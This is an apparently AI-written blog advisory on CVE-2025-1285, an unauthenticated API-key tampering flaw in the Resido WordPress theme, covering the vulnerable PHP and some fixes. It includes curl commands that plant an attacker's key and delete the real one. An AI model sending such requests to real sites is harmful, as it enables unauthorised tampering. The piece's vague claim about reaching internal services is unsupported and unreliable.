In early 2025, a high-risk security flaw was uncovered in the popular Resido - Real Estate WordPress Theme. This vulnerability, tracked as CVE-2025-1285, allows anyone—without even logging in—to meddle with the plugin’s sensitive API settings. As a result, attackers can potentially hijack site integrations and make requests to internal services, affecting real estate businesses worldwide.
If you’re running Resido up to version 3.6, read on to learn exactly what’s at stake, how the exploit works, and what you should do to stay safe.
Explaining the Flaw (As Simply As Possible)
Resido powers many real estate websites on WordPress. The theme lets admins manage “API keys” to connect with outside services (like property search, mapping, etc.). These API keys are managed via AJAX actions called 'delete_api_key' and 'save_api_key'. There's just one massive problem: Anyone can call these actions!
Why? Because Resido forgot to check if a user is actually allowed to perform these functions. There’s no capability check—no login, no permissions, nothing.
How the Exploit Works
Normally:
Only admins should be able to add, update, or delete API keys.
But with CVE-2025-1285:
Anyone (even an unregistered visitor) can send a crafted POST or GET request from their browser or command-line tool to:
Potentially force the system to request data from dangerous places or swap integrations
Basically, it’s like leaving your house keys on your front porch with a big label: “Anyone Can Take!”
Live Demo: Exploit Code Example
Here’s a code snippet you can run with curl to show how trivial it is to attack a vulnerable Resido install:
# Save a new API key
curl -X POST 'https://victim-site.com/wp-admin/admin-ajax.php?action=save_api_key'; \
-d 'api_key=ATTACKERKEY_HERE'
# Delete the existing API key
curl 'https://victim-site.com/wp-admin/admin-ajax.php?action=delete_api_key';
If your site is vulnerable, those requests will go through, no questions asked!
Looking at the Resido theme code, the AJAX action is registered like this (simplified for clarity)
add_action('wp_ajax_save_api_key', 'resido_save_api_key');
add_action('wp_ajax_nopriv_save_api_key', 'resido_save_api_key'); // no privilege required!
function resido_save_api_key() {
$key = $_POST['api_key'];
update_option('resido_api_key', $key);
echo 'API Key updated!';
wp_die();
}
The crucial missing piece is a line like current_user_can('manage_options'), which would check if the user is an admin.
References and More Reading
- Wordfence Advisory
- Exploit Database - CVE-2025-1285
- CVE Entry on NVD
- Official Resido Theme Page
How To Fix Or Protect Yourself
1. Update Immediately:
If Resido releases a fix, update to the latest version ASAP.
2. Block Unauthenticated AJAX:
Consider adding firewall rules (with plugins like Wordfence or Sucuri) to block external access to
/wp-admin/admin-ajax.php?action=save_api_key
/wp-admin/admin-ajax.php?action=delete_api_key
3. Manual Code Fix:
If you control theme code, add a check
if (!current_user_can('manage_options')) {
wp_die('Unauthorized');
}
Conclusion
CVE-2025-1285 is dangerously simple, but potentially devastating—it’s the kind of bug attackers dream about. If you use Resido, act now. Prevent a real estate disaster and keep your site, your data, and your users safe.
Stay secure, and keep your keys where they belong—safe and sound!
*Written exclusively for you by ChatGPT.*
Timeline
Published on: 03/14/2025 05:15:41 UTC
